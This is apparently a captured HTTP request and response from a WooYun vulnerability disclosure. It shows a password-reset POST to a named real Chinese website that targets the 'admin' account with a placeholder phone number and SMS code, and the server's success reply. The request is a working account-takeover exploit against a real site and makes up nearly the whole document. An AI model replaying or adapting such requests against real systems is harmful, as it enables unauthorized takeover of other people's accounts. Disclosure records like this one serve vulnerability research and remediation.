 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.id68.cn/app/index/repwd.html HTTP/1.1
Content-Length: 88
Content-Type: application/x-www-form-urlencoded
Host: www.id68.cn
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 8.0; zh-CN; rv:1.9.2) Gecko/20100115 Firefox/3.6
uname=admin&cellphone=13333333333&smscode=123123&md5key=bf8167b25ea3056b40586ca18e112e4a
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 12 Aug 2015 06:52:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 91
Connection: keep-alive
X-Powered-By-360WZB: wangzhan.360.cn
X-Powered-By: PHP/5.4.43
Set-Cookie: PHPSESSID=ofhn2p8jufu4u3pquvq6q8avp7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
{"status":1,"message":"\u7533\u8bf7\u6210\u529f\uff0c\u8bf7\u70b9\u51fb\u4e0b\u4e00\u6b65"}
www.wooyun.org